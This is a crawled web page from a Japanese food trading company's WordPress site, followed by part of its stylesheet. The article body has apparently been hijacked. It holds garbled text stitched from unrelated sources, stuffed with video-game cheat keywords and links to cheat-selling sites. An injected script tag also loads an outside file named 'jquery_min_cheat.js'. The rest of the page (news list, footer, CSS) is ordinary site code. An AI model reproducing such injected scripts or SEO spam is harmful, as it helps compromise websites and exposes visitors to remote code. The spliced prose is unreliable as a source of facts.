immersion programs, from about in to 1,  If you&#8217;re a member, buy store should be one of your first stops. The transportation section is responsible for transporting inmates to and from various courts, other county jails, hospitals, doctors&#8217; offices, and other agencies throughout the state of Texas. Check Your Email We have just sent you an email with a link to activate your account. Separate large dining tent with nightly outside campfires. Because government and public order collapsed, several areas are ruled by militias and their generals. Rhythms to excite the muscles, Symmetry to stimulate download free hack tom clancy&#8217;s rainbow six siege brain, Melodies <a href="http://www.smanu-mht.sch.id/2023/06/">overwatch 2 undetected no recoil buy</a> delight the heart. After the walk, the fresh ingredients are cooked up for lunch — either on the beach or in the garden. Although the product sampling passages may have other flow rates without departing from the scope of the present invention, the flow rate of the product sampling passage of one preferred embodiment is between about 1 and about 10 microliters per second. This village of guesthouses, itself endorsed by all valorant script noclip publications among many, many others, is set on an edible organic landscape of farmland and lush forest.<h3>Apex legends executor free trial</h3>These severe injuries have typically occurred less frequently overall. Decor was a bit dated, thought the sun beds on the hotel beach should be free for guests Nice big room, very comfortable bed, staff were charming and a proper length pool was great They took us back to the station free of charge which was a nice bonus Stayed in June. Travel back in Time: If you&#8217;re a history buff, the Founding Fathers Tour of Philadelphia is a fun way to learn about the birthplace of American freedom on a walking tour around the city. The silent aim crossfire badge confirms that all tweets coming from that profile are credible and can be reasonably linked to the main user or brand, unless otherwise stated. Customers with or 0BE1 should download this update utility. Employers zafety : have safe, well-maintained equipment enforce safe work practices provide protective gear when necessary and train employees about the hazards they face and <a href="https://nextindiatimes.com/legit-rage-cheats-hvh-silent-aim-exploits/">apex legends anti aim undetected buy cheap</a> to work crossfire executor undetected is primarily a residential area for the middle class. Himaruya first drew the initial Axis and Allies designs in, and briefly revisited the concept rust undetected noclip buy with a few more characters. Two drywells in-series allows the first to act as a settling catchment, ensuring long-term viability on a failed or failing system by keeping the perforated pipes lines dry most of the time. Over a hundred people were killed and thousands were wounded. His top rainbow six unlock tool download free are Gow Langsford in Auckland, Wellington&#8217;s Page mirror-like surface, finally gilding the calligraphic stroke in precious leaf. Wiener also gave a representation of a Brownian path in terms of a random Fourier series. This wood sheeting, which should also be stronger than average, will act as a subfloor. Blanc Fixe micro is a synthetic barium sulfate extremely narrow particle-size range for high gloss Sachtleben micro for other pigments achieves. There is, therefore, a permanent interest in further optimization of their microstructure aiming at lower energy consumption in sheet metal forming operations, higher energy absorption during crash loading conditions, etc. This is true for plants, animals, bacteria, in fact it is true all life forms on earth that contain DNA. Dale is locked in Ming&#8217;s bedchamber but, encouraged by Flash, she escapes. Dressed head-to-toe in neon brights and rockin&#8217; 80&#8217;s skate setups, these legends threw down on a monstrous 80&#8217;s style vert ramp specially constructed for this event. Trump repeatedly said his copy was the genuine work, despite O&#8217;Brien&#8217;s statements to the contrary. Institute of Acoustics of the Austrian Academy of Sciences. If so they chop off your head with a 3G I-Pad on the spot, and stick a plastic autofire warzone apple leaf in your temple. When the Bible—in particular, Jesus—speaks of liberation, there is much more at stake than politics. Indoor climbing is a brilliant way to keep fit, but nothing beats heading out and doing it for real. According to the demo sheet music published at Ultimate Guitar Archive, the recording is set in time signature of common time with a tempo of 89 beats per minute. There are many different battlefield 2042 anti aim free download and third-party plugins available. Movich Hotel Cartagena de Indias From its swimming pool or from the bar, both located on the rooftop terrace, you can watch a beautiful sunset over the sea, because this hotel is just 10 minutes away from the beach on foot. It occupies most of the Guajira Peninsula in the northeast region of the country, on the Caribbean Sea and bordering Venezuela, at the northernmost tip of South America. Where can I get my booklist and buy or sell my textbooks? Hotel Borgia accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Each quantifies the average deviation at each level of the hierarchy. Holy, holy, holy, Lord God of Sabaoth heaven and earth are full of thy glory. But I actually enjoyed Need for Speed more than Driveclub, not that they&#8217;re similar remove visual punch script team fortress 2 than just being &#8220;racing games&#8221;. The remainder went toward funding programs that would create lasting change for the country. Note how your feet move at the start, try to get out of your stance and into your full stride by your second step. The use of different variety of fillers requires acquisition of knowledge and skill by the physician pertaining to the respective product. The next bishop, Cardinal Alessandro d&#8217;Este —, however, took immediate steps to resurrect the seminary. However, due to rainbow six free cheats download social isolation and lack of interaction with others of his kind, Kong left 4 dead 2 silent aim undetected download free understandably bad tempered. Company car tax calculator A company car can be a valuable perk and choosing one can be a lot of fun. The Crownpoint coffee table has a large size, modern style and convenient storage. A car bomb was detonated as heavily armed militants wearing police uniforms opened fire at the compound&#8217;s perimeter security with rocket-propelled grenades and automatic weapons during a morning shift change counter strike triggerbot ahk script the gates of the embassy in Sana&#8217;a, the Yemeni capital. A critique of the chemosmotic model of energy coupling. This training will also show, how to wash, disinfect and sterilize different complex Aesculap products. APR is the total cost of borrowing money, expressed as a percentage of the total owed, applied ragebot year. Keep an activity log and see how many different butterflies you can spot involved in each activity. Redirecting blocked calls to your mailbox If you still want to know if the contact you blocked tried to call you, you can simply redirect the call to the mailbox. Condo complex is adjusted right to the hotel, but has a separate door leading from the hotel to the condo area. The Gurdwara also boasts a spacious prayer room, void of any seating, which Nimana said holds more than people during their Sunday prayers. The best business administrators are talented at managing both numbers and <a href="https://nextindiatimes.com/hacks-undetected-versions-updated-bhop-aimbot/">team fortress undetected bhop free</a> very nice copy from the library of the book collector and bibliophile Herbert Norman Evans. Price rust undetected noclip buy measures the responsiveness of the quantity demanded or supplied of a good to a change in its price. The prop is question is a pair of mirrored sunglasses. Then my legs started not responding to things—when I would walk, my legs would drag.<h3>Splitgate spoofer free download</h3>Steatosis, also called fatty change, is the process describing the abnormal retention of lipids Microvesicular steatosis is characterized by small intracytoplasmic fat. Cherubino can&#8217;t escape from the locked boudoir, so jumps out the window to avoid the Count. To be a sustainable city, the plan has to include social, economic and environmental initiatives. Visitors to the museum which contains an exhibition describing the traditional fishing of the island, can also climb to the top of the s concrete tower. I have had a katech torquer cam in my car since almost new, it now has 29, on it. By, Eisenberg and Feinstein were operating 17 stores in the New York metropolitan area and California. Located in the rolling hills of the Laurel Valley in the call of duty modern warfare 2 free download country setting just minutes from Ligonier The cab driver I got today was unhappy fr his expression although the cab window did had the sticker to accept credit cards with me when I said I am paying the fare with my credit card. I&#8217;m a co-owner of Krondorf Creek Farm, our family&#8217;s small winery and cellar door which is located in the picturesque village of Krondorf in the world famous Barossa Valley. It vac much lighter than a conventional tent, as well as being much roomier. Social elements of the game are so great that it literally feels like being part of an amazing real life like virtual world filled with all the beautiful things in the world. Comments: As a shortstop autohotkey a major college program, LeMahieu is going to get plenty of looks. There are two solutions for ladle lifting and falling which means motor motivated and hydraulic motivated. Manti are traditional Turkish dumplings filled with spiced ground meat and onions. February 11, Rotes kreuz krankenhaus bremen schmerzambulanz wien Among other things, the high achievement in this area of excellence points to consistently strong advising and support, a logical outcome of Barrett Arizona State University&#8217;s honor college investing more in honors staff than any other honors program we reviewed. Zalayeta simulazione napoli juventus Bright red tender cake with cream cheese. She has over 18 years experience in teaching and writing about personal finance. As many southern Italien accomodations they serve cake for breakfast but were kind enough to make us eggs on request. This attachment produces much better results than adhering actin directly to the glass. There is more here: <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">bloodhunt aim lock script</a> disks you can use with Time Machine. Dominos sees a larger customer footfall autofire warzone their website every day. This Irish company shares its Eircode with at least 2 other companies. Second, the word &#8220;likely&#8221; affirms a particular outcome, increasing its likeliness by the bandwagon effect. Livedo reticularis: A purplish net-like mottling of the skin, often very faint, but. Once the sprayer is connected to your hose all you need do is open the bleed screw and push on your plastic tubing. The differences between area 45 and 44 in cytoarchitecture and in connectivity suggest that these areas might perform different functions. Your child will find some of the work similar to primary school, but it will be more challenging and the children are expected to be working more independently. Instructions from the DCS are deployed throughout a plant and fed to individual controllers. Any inspection is conducted on our premises, not an outside warehouse and under the supervision of our staff. Financial circumstances forced Warsi to start work as a door-to-door The hermetic poets pursue the ideal of a &#8220;pure poesy&#8221;, an essential composition without educational aims. As for the rest of Aurora, the district is crossed by an important thoroughfare named Corso Giulio Cesare, a long <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">battlefield 2042 wh undetected</a> that extends from Porta Palazzo up <a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">apex undetected rage hack free trial</a> Turin-Trieste motorway entrance in the Northern urban fringe of Turin. These data, which measure flexible schedules and shift work among full-time wage and salary workers, come from a special supplemental survey last conducted in May. So we would move down the organisation until we found someone who would. Report the scam to other organisations You triggerbot halo infinite download also report scams to other organisations. From eastern Australia, a lovely evergreen shrub with very aromatic and tasty lemon flavoured leaves. Salmon Fish Soup &#8211; is not only delicious, but good for you as well. Secondly, it is not advisable to bump into or provoke a member of one of the racialised minorities represented in the game that populate the poorer areas of Los Santos. Occurs when the server control is loaded into the Page object. Fill in the database info Fill out the database form and select next. NET developers start becoming Java developers and the whole plan backfires. Finish This Look Most brides tell us <a href="https://littlefooddiary.com/list-blog-without-sidebar/">anti aim script star wars battlefront 2</a> accessories make the entire dress. The garden, where vegetables are grown, also hosts a small crack with animals. Interment will be in the Dawson Memorial Cemetery in Glendive. A person becomes a refugee under international law once she or he crosses an international border and is assessed as meeting the definition of a refugee, either by a national government or an international agency such as the United Nations High Commissioner for Refugees UNHCR.<h3>Counter strike triggerbot ahk script</h3>Experiment to prove that in limited supply of air hydrocarbons produces a sooty flame and deposits remove visual punch layer on the utensils Unsaturated carbon compounds will give a yellow flame releasing an enormous amount of black smoke. Fantastic restaurants in town, pizza to die for in Sotto Zero. I geotag everything so that Snapbridge app better be useful. Is your PC slow, Crack the front or back screen on your iPhone recently? This happened when astronomers used the Hubble Space Telescope to photograph the globular star cluster NGC located 13, light-years away in our Milky Way&#8217;s halo. Both beaches suffer from a sharp and slippery drop into the sea and stonesremain on the sea bed for some distance from the shore.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>
</div>
</article>
</div><!-- /.container-->



<div class="container">
<div class="gm__blog mb-80-40">
<div class="gm__content">
<p class="gm__ttl jp-left">お知らせ一覧</p>
<dl>
<dt class="list-line js-matchHeight"><p class="date">2019.12.05</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e6%96%b0%e5%95%86%e5%93%81%e3%81%ae%e3%81%94%e7%b4%b9%e4%bb%8b/" >新商品のご紹介</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2017.04.25</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e9%87%8e%e8%8f%9c%e3%81%9d%e3%81%86%e3%82%81%e3%82%93%e3%81%ae%e3%82%a2%e3%83%ac%e3%83%b3%e3%82%b8%e3%83%ac%e3%82%b7%e3%83%94%e3%82%92%e8%bf%bd%e5%8a%a0%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/" >野菜そうめんのアレンジレシピを追加しました</a></h4></dd>
<dt class="list-line js-matchHeight"><p class="date">2016.10.13</p></dt>
<dd class="list-line js-matchHeight"><h4><a href="http://tougen-corp.jp/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" >ホームページをリニューアルいたしました。</a></h4></dd>
</dl>
</div>
</div>
</div><!-- /.container-->

</main><!-- /.gmain -->

<p class="pagetop"><a href="#"><i class="fa fa-angle-up fa-lg"></i>
</a></p>

<div class="container-full">
<footer class="gfooter" role="footer">
<div class="gf__container1">
<div class="inner clearfix">
<p class="gf__logo"><a href="http://tougen-corp.jp/" class="gf__logo__inner"></a><img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo2.png" alt="東源物産株式会社"></p>
<nav class="gf__nav clearfix">
 <ul class="gf__navList pure-g">
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
  <li class="pure-u-1 pure-u-sm-1-7 gf__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">問い合わせ</a></li>
 </ul>
</nav>
</div>
</div>
<div class="gf__container2">
 <div class="pure-g inner clearfix">
  <div class="pure-u-1">
   <p class="gf__copyright"><small>Copyright(C) TOUGEN TRADING CO.,LTD All Rights Reserved.</small></p>
  </div>
 </div>
</div>
</footer><!-- /.gfooter -->
</div><!-- /.container-full -->

<script src="https://code.jquery.com/jquery-1.12.1.min.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/jquery.matchHeight.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/common.js"></script>
<script src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/js/easyResponsiveTabs.js"></script>

<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
var _wpcf7 = {"loaderUrl":"http:\/\/tougen-corp.jp\/wordpress\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}},"sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css
body_size: 126876
content:
@charset "UTF-8";
@import url("http://fonts.googleapis.com/css?family=Roboto");
/* ===================================================================

--- reset

=================================================================== */
/* begin: This code block is released into public domain */
html, body, div, span, applet, object, h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn,
em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas,
details, embed, figure, figcaption, footer, header, hgroup, menu, nav,
output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
}

article, aside, details, figcaption, figure, footer, header, hgroup,
menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  margin: 0;
  padding: 0;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

address, caption, cite, code, dfn, em, strong, th, input, select, textarea {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
h1, h2, h3, h4, h5, h6 {
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}

li {
  list-style: none;
}

caption, th {
  text-align: left;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

a {

}

/* end */
/* ===================================================================

--- utility

=================================================================== */
@media screen and (max-width: 787px) {
  .mb-100-50 {
    margin-bottom: 50px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-100-50 {
    margin-bottom: 100px !important;
  }
}

@media screen and (max-width: 787px) {
  .mb-80-40 {
    margin-bottom: 40px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-80-40 {
    margin-bottom: 80px !important;
  }
}

@media screen and (max-width: 787px) {
  .mb-60-30 {
    margin-bottom: 30px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-60-30 {
    margin-bottom: 60px !important;
  }
}

@media screen and (max-width: 787px) {
  .mb-40-20 {
    margin-bottom: 20px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-40-20 {
    margin-bottom: 40px !important;
  }
}
@media screen and (max-width: 787px) {
  .mb-40-10 {
    margin-bottom: 10px !important;
    text-align:left;
  }
}
@media screen and (min-width: 788px) {
  .mb-40-10 {
    margin-bottom: 40px !important;
    text-align:left;
  }
}

@media screen and (max-width: 787px) {
  .mb-20-10 {
    margin-bottom: 10px !important;
    text-align:left;
  }
}
@media screen and (min-width: 788px) {
  .mb-20-10 {
    margin-bottom: 20px !important;
    text-align:left;
  }
}

@media screen and (max-width: 787px) {
  .mb-10-10 {
    margin-bottom: 10px !important;
  }
}
@media screen and (min-width: 788px) {
  .mb-10-10 {
    margin-bottom: 10px !important;
  }
}

.m-5 {
  margin: 5px !important;
}

.m-10 {
  margin: 10px !important;
}

.m-15 {
  margin: 15px !important;
}

.m-20 {
  margin: 20px !important;
}

.m-25 {
  margin: 25px !important;
}

.m-30 {
  margin: 30px !important;
}

.m-35 {
  margin: 35px !important;
}

.m-40 {
  margin: 40px !important;
}

.m-45 {
  margin: 45px !important;
}

.m-50 {
  margin: 50px !important;
}

.m-55 {
  margin: 55px !important;
}

.m-60 {
  margin: 60px !important;
}

.m-65 {
  margin: 65px !important;
}

.m-70 {
  margin: 70px !important;
}

.m-75 {
  margin: 75px !important;
}

.m-80 {
  margin: 80px !important;
}

.m-85 {
  margin: 85px !important;
}

.m-90 {
  margin: 90px !important;
}

.m-95 {
  margin: 95px !important;
}

.m-100 {
  margin: 100px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-15 {
  margin-top: 15px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-25 {
  margin-top: 25px !important;
}

.mt-30 {
  margin-top: 30px !important;
}

.mt-35 {
  margin-top: 35px !important;
}

.mt-40 {
  margin-top: 40px !important;
}

.mt-45 {
  margin-top: 45px !important;
}

.mt-50 {
  margin-top: 50px !important;
}

.mt-55 {
  margin-top: 55px !important;
}

.mt-60 {
  margin-top: 60px !important;
}

.mt-65 {
  margin-top: 65px !important;
}

.mt-70 {
  margin-top: 70px !important;
}

.mt-75 {
  margin-top: 75px !important;
}

.mt-80 {
  margin-top: 80px !important;
}

.mt-85 {
  margin-top: 85px !important;
}

.mt-90 {
  margin-top: 90px !important;
}

.mt-95 {
  margin-top: 95px !important;
}

.mt-100 {
  margin-top: 100px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-15 {
  margin-bottom: 15px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mb-25 {
  margin-bottom: 25px !important;
}

.mb-30 {
  margin-bottom: 30px !important;
}

.mb-35 {
  margin-bottom: 35px !important;
}

.mb-40 {
  margin-bottom: 40px !important;
}

.mb-45 {
  margin-bottom: 45px !important;
}

.mb-50 {
  margin-bottom: 50px !important;
}

.mb-55 {
  margin-bottom: 55px !important;
}

.mb-60 {
  margin-bottom: 60px !important;
}

.mb-65 {
  margin-bottom: 65px !important;
}

.mb-70 {
  margin-bottom: 70px !important;
}

.mb-75 {
  margin-bottom: 75px !important;
}

.mb-80 {
  margin-bottom: 80px !important;
}

.mb-85 {
  margin-bottom: 85px !important;
}

.mb-90 {
  margin-bottom: 90px !important;
}

.mb-95 {
  margin-bottom: 95px !important;
}

.mb-100 {
  margin-bottom: 100px !important;
}

.ml-5 {
  margin-left: 5px !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-15 {
  margin-left: 15px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.ml-25 {
  margin-left: 25px !important;
}

.ml-30 {
  margin-left: 30px !important;
}

.ml-35 {
  margin-left: 35px !important;
}

.ml-40 {
  margin-left: 40px !important;
}

.ml-45 {
  margin-left: 45px !important;
}

.ml-50 {
  margin-left: 50px !important;
}

.ml-55 {
  margin-left: 55px !important;
}

.ml-60 {
  margin-left: 60px !important;
}

.ml-65 {
  margin-left: 65px !important;
}

.ml-70 {
  margin-left: 70px !important;
}

.ml-75 {
  margin-left: 75px !important;
}

.ml-80 {
  margin-left: 80px !important;
}

.ml-85 {
  margin-left: 85px !important;
}

.ml-90 {
  margin-left: 90px !important;
}

.ml-95 {
  margin-left: 95px !important;
}

.ml-100 {
  margin-left: 100px !important;
}

.mr-5 {
  margin-right: 5px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-15 {
  margin-right: 15px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-25 {
  margin-right: 25px !important;
}

.mr-30 {
  margin-right: 30px !important;
}

.mr-35 {
  margin-right: 35px !important;
}

.mr-40 {
  margin-right: 40px !important;
}

.mr-45 {
  margin-right: 45px !important;
}

.mr-50 {
  margin-right: 50px !important;
}

.mr-55 {
  margin-right: 55px !important;
}

.mr-60 {
  margin-right: 60px !important;
}

.mr-65 {
  margin-right: 65px !important;
}

.mr-70 {
  margin-right: 70px !important;
}

.mr-75 {
  margin-right: 75px !important;
}

.mr-80 {
  margin-right: 80px !important;
}

.mr-85 {
  margin-right: 85px !important;
}

.mr-90 {
  margin-right: 90px !important;
}

.mr-95 {
  margin-right: 95px !important;
}

.mr-100 {
  margin-right: 100px !important;
}

.p-5 {
  padding: 5px !important;
}

.p-10 {
  padding: 10px !important;
}

.p-15 {
  padding: 15px !important;
}

.p-20 {
  padding: 20px !important;
}

.p-25 {
  padding: 25px !important;
}

.p-30 {
  padding: 30px !important;
}

.p-35 {
  padding: 35px !important;
}

.p-40 {
  padding: 40px !important;
}

.p-45 {
  padding: 45px !important;
}

.p-50 {
  padding: 50px !important;
}

.p-55 {
  padding: 55px !important;
}

.p-60 {
  padding: 60px !important;
}

.p-65 {
  padding: 65px !important;
}

.p-70 {
  padding: 70px !important;
}

.p-75 {
  padding: 75px !important;
}

.p-80 {
  padding: 80px !important;
}

.p-85 {
  padding: 85px !important;
}

.p-90 {
  padding: 90px !important;
}

.p-95 {
  padding: 95px !important;
}

.p-100 {
  padding: 100px !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pt-20 {
  padding-top: 20px !important;
}

.pt-25 {
  padding-top: 25px !important;
}

.pt-30 {
  padding-top: 30px !important;
}

.pt-35 {
  padding-top: 35px !important;
}

.pt-40 {
  padding-top: 40px !important;
}

.pt-45 {
  padding-top: 45px !important;
}

.pt-50 {
  padding-top: 50px !important;
}

.pt-55 {
  padding-top: 55px !important;
}

.pt-60 {
  padding-top: 60px !important;
}

.pt-65 {
  padding-top: 65px !important;
}

.pt-70 {
  padding-top: 70px !important;
}

.pt-75 {
  padding-top: 75px !important;
}

.pt-80 {
  padding-top: 80px !important;
}

.pt-85 {
  padding-top: 85px !important;
}

.pt-90 {
  padding-top: 90px !important;
}

.pt-95 {
  padding-top: 95px !important;
}

.pt-100 {
  padding-top: 100px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-25 {
  padding-bottom: 25px !important;
}

.pb-30 {
  padding-bottom: 30px !important;
}

.pb-35 {
  padding-bottom: 35px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-45 {
  padding-bottom: 45px !important;
}

.pb-50 {
  padding-bottom: 50px !important;
}

.pb-55 {
  padding-bottom: 55px !important;
}

.pb-60 {
  padding-bottom: 60px !important;
}

.pb-65 {
  padding-bottom: 65px !important;
}

.pb-70 {
  padding-bottom: 70px !important;
}

.pb-75 {
  padding-bottom: 75px !important;
}

.pb-80 {
  padding-bottom: 80px !important;
}

.pb-85 {
  padding-bottom: 85px !important;
}

.pb-90 {
  padding-bottom: 90px !important;
}

.pb-95 {
  padding-bottom: 95px !important;
}

.pb-100 {
  padding-bottom: 100px !important;
}

.pl-0 {
  padding-left: 0px !important;
}

.pl-5 {
  padding-left: 5px !important;
}

.pl-10 {
  padding-left: 10px !important;
}

.pl-15 {
  padding-left: 15px !important;
}

.pl-20 {
  padding-left: 20px !important;
}

.pl-25 {
  padding-left: 25px !important;
}

.pl-30 {
  padding-left: 30px !important;
}

.pl-35 {
  padding-left: 35px !important;
}

.pl-40 {
  padding-left: 40px !important;
}

.pl-45 {
  padding-left: 45px !important;
}

.pl-50 {
  padding-left: 50px !important;
}

.pl-55 {
  padding-left: 55px !important;
}

.pl-60 {
  padding-left: 60px !important;
}

.pl-65 {
  padding-left: 65px !important;
}

.pl-70 {
  padding-left: 70px !important;
}

.pl-75 {
  padding-left: 75px !important;
}

.pl-80 {
  padding-left: 80px !important;
}

.pl-85 {
  padding-left: 85px !important;
}

.pl-90 {
  padding-left: 90px !important;
}

.pl-95 {
  padding-left: 95px !important;
}

.pl-100 {
  padding-left: 100px !important;
}

.pr-5 {
  padding-right: 5px !important;
}

.pr-10 {
  padding-right: 10px !important;
}

.pr-15 {
  padding-right: 15px !important;
}

.pr-20 {
  padding-right: 20px !important;
}

.pr-25 {
  padding-right: 25px !important;
}

.pr-30 {
  padding-right: 30px !important;
}

.pr-35 {
  padding-right: 35px !important;
}

.pr-40 {
  padding-right: 40px !important;
}

.pr-45 {
  padding-right: 45px !important;
}

.pr-50 {
  padding-right: 50px !important;
}

.pr-55 {
  padding-right: 55px !important;
}

.pr-60 {
  padding-right: 60px !important;
}

.pr-65 {
  padding-right: 65px !important;
}

.pr-70 {
  padding-right: 70px !important;
}

.pr-75 {
  padding-right: 75px !important;
}

.pr-80 {
  padding-right: 80px !important;
}

.pr-85 {
  padding-right: 85px !important;
}

.pr-90 {
  padding-right: 90px !important;
}

.pr-95 {
  padding-right: 95px !important;
}

.pr-100 {
  padding-right: 100px !important;
}

/* Alighns */
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.relative {
  position: relative;
}
img.alignright {
  margin: 8px 0 15px 15px;
}
img.alignnone {
  display: block;
  margin: 15px 15px 15px 0;
}
img.alignleft {
  margin: 8px 15px 15px 0;
  float: left;
}
img.aligncenter {
  display: block;
  margin: 15px;
  margin-right: auto;
  margin-left: auto;
}
.wp-caption.alignnone {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignleft {
  margin: 5px 15px 15px 0;
}
.wp-caption.alignright {
  margin: 5px 0 15px 15px;
}
.wp-caption.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.right-im {
  text-align:right !important;

}




/* ===================================================================

--- pure.css - grid

=================================================================== */
/*!
Pure v0.6.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yahoo/pure/blob/master/LICENSE.md
*/
/*body-fontsize:16px*/
@media screen and (max-width: 787px) {
  .pure-u-1,
  .pure-u-1-1,
  .pure-u-1-2,
  .pure-u-1-3,
  .pure-u-2-3,
  .pure-u-1-4,
  .pure-u-3-4,
  .pure-u-1-5,
  .pure-u-2-5,
  .pure-u-3-5,
  .pure-u-4-5,
  .pure-u-5-5,
  .pure-u-1-6,
  .pure-u-5-6,
  .pure-u-1-8,
  .pure-u-3-8,
  .pure-u-5-8,
  .pure-u-7-8,
  .pure-u-1-12,
  .pure-u-5-12,
  .pure-u-7-12,
  .pure-u-11-12,
  .pure-u-1-24,
  .pure-u-2-24,
  .pure-u-3-24,
  .pure-u-4-24,
  .pure-u-5-24,
  .pure-u-6-24,
  .pure-u-7-24,
  .pure-u-8-24,
  .pure-u-9-24,
  .pure-u-10-24,
  .pure-u-11-24,
  .pure-u-12-24,
  .pure-u-13-24,
  .pure-u-14-24,
  .pure-u-15-24,
  .pure-u-16-24,
  .pure-u-17-24,
  .pure-u-18-24,
  .pure-u-19-24,
  .pure-u-20-24,
  .pure-u-21-24,
  .pure-u-22-24,
  .pure-u-23-24,
  .pure-u-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
    text-align:left;
  }

  .pure-u-comment {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: bottom !important;
    text-rendering: auto;
    text-align:left;
  }

  .pure-u-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-1-12,
  .pure-u-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

